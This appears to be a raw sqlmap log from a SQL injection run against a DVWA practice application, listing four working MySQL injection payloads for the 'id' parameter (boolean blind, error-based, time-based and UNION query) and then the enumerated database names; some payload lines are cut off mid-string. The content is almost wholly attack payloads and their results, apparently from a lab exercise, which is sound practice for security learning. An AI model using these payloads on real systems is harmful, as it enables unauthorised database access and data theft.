 [21:27:19] [INFO] target URL appears to have 2 columns in query
[21:27:19] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[21:27:19] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-se
nT parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] :
sqlmap identified the following injection point(s) with a total of 211 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
    Payload: id=1' OR NOT 6453=6453#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 9013 FROM(SELECT COUNT(*),CONCAT(0x717a717671,(SELECT (ELT(9013=9013,
x)a)-- QCcA&Submit=Submit
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5)-- fltT&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x717a717671,0x6f7a6f4c4943766b54674a464f6b6c4655476a754c
---
[21:27:45] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.25
back-end DBMS: MySQL >= 5.0
[21:27:45] [INFO] fetching database names
available databases [6]:
[*] dvwa
[*] dvwa1
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys